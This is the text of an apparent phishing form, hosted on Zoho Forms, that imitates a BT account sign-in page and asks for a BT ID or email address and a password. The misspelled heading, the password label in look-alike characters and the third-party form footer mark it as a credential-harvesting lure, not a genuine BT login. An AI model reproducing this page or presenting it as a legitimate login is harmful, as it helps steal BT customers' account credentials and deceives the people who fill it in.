 SIGN IN YOUR BT ACOUNT HERE CORRECTLY
BT ID or Email address *
Påsswørd *
SUBMIT
Do not submit confidential information such as credit card details, Mobile and ATM PINs, account passwords, etc. Report Abuse
ZOHO Forms